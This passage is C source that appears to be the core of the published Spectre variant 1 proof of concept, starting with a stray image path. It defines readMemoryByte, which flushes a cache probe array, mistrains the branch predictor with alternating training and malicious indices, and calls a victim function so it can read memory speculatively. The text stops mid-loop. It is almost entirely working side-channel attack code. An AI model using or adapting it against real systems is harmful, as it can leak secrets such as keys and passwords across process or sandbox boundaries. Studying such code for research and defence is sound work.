 /********************************************************************
Analysis code
********************************************************************/
#define CACHE_HIT_THRESHOLD (80)  /* assume cache hit if time <= threshold */

/* Report best guess in value[0] and runner-up in value[1] */
void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
  static int results[256];
  int tries, i, j, k, mix_i, junk = 0;
  size_t training_x, x;
  register uint64_t time1, time2;
  volatile uint8_t *addr;

  for (i = 0; i < 256; i++)
    results[i] = 0;
  for (tries = 999; tries > 0; tries--) {

    /* Flush array2[256*(0..255)] from cache */
    for (i = 0; i < 256; i++)
      _mm_clflush(&array2[i * 512]);  /* intrinsic for clflush instruction */

    /* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
    training_x = tries % array1_size;
    for (j = 29; j >= 0; j--) {
      _mm_clflush(&array1_size);
      for (volatile int z = 0; z < 100; z++) {}  /* Delay (can also mfence) */

      /* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
      /* Avoid jumps in case those tip off the branch predictor */
      x = ((j % 6) - 1) & ~0xFFFF;   /* Set x=FFF.FF0000 if j%6==0, else x=0 */
      x = (x | (x >> 16));           /* Set x=-1 if j&6=0, else x=0 */
      x = training_x ^ (x & (malicious_x ^ training_x));

      /* Call the victim! */
      victim_function(x);